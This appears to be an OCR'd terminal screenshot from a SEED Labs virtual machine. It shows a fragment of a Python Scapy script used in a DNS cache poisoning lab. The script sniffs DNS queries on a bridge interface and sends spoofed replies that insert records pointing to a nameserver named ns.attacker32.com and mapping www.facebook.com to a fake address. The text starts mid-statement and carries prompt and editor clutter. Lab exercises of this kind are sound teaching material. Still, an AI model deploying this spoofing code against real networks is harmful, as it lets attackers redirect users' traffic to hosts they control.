 seed@VM: ~/.../volumes
seed@VM: ~/.../volumes seed@VM: ~/.../volumes seed@VM: ~/.../volumes
rdata='ns.attacker32.com',
ttl=259200)
Addsec1 = DNSRR(rrname="ns.attacker32.com",
type='A',
rdata='1.2.3.4',
ttl=259200)
Addsec2 = DNSRR(rrname="ns.example.net",
type='A',
rdata='5.6.7.8',
ttl=259200)
Addsec3 = DNSRR(rrname="www.facebook.com",
type='A',
rdata='9.8.7.6',
ttl=259200)
dns = DNS(id=old_dns.id,
aa=1, qr=1, qdcount=1, ancount=1,nscount=1,arcount =
3,
qd=old_dns.qd,
an=Anssec, ns=NSsec,ar = Addsec1/Addsec2/Addsec3)
spoofpkt = ip/udp/dns
send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt = sniff(iface='br-c0f206bdb960', filter=f, prn=spoof_dns)
58,0-1 Bot